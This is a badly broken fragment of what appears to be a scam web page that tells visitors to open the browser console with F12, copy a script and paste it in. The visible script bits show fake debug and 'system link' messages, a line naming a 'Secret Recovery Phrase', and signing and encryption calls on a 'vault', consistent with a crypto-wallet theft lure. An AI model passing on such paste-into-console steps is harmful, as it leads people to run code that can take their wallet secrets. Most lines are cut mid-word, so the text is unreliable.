
CTION:
Press
F12
(Console), click
COPY
button belo
ASTE
and press
ENTER
.
URE_DEBUG] SessionID: 4qvhaifhot

ode_sync = "Llama-RPC";

.log("%c[START] System link: "+node_sync, "color:#3b82f6;font-we
.info("Target: Invalid Secret Recovery Phrase (Hash: 0x9628cc79)"
out(async () => {

e,["sign"]);

, vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

ase");

weight:bold;");

);